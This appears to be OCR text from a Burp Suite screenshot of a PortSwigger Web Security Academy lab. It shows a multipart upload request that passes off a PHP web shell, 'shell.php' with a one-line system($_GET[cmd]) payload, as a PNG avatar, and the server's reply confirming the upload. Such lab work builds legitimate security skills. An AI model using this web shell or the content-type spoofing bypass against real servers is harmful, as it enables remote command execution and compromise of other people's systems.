 Request
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a1f007803aeb1a5802ddae2004f0062.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAtlFI2Cfra9KVhoN
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1f007803aeb1a5802ddae2004f0062.web-security-academy.net/my-a
ccount?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryAtlFI2Cfra9KVhoN
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/png
26
27 <?php echo system($_GET[cmd]); ?>
28
29 ------WebKitFormBoundaryAtlFI2Cfra9KVhoN
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryAtlFI2Cfra9KVhoN
34 Content-Disposition: form-data; name="csrf"
35
36 q84Het3zcrhAepVoEhkKtJeRHA6C7s2a
37 ------WebKitFormBoundaryAtlFI2Cfra9KVhoN--
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 23 Jul 2025 23:05:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>